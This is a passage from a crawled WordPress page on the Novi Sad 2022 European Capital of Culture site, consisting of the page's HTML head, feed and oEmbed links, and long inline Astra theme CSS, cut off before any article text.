

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novisad2022.rs/cities-capitals-of-culture/
body_size: 198302
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Cities European Capitals of Culture &#8211; Нови Сад 2022</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод" href="https://novisad2022.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара" href="https://novisad2022.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара на Cities European Capitals of Culture" href="https://novisad2022.rs/cities-capitals-of-culture/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fcities-capitals-of-culture%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fcities-capitals-of-culture%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://novisad2022.rs/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#273be2;}a:hover,a:focus{color:#2c2c2c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#273be2;background-color:#273be2;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#273be2;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#273be2;background-color:#273be2;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#273be2;border-color:#273be2;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#273be2;}.entry-meta,.entry-meta *{line-height:1.45;color:#273be2;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2c2c2c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#273be2;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#273be2;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#273be2;border-color:#273be2;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#273be2;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs 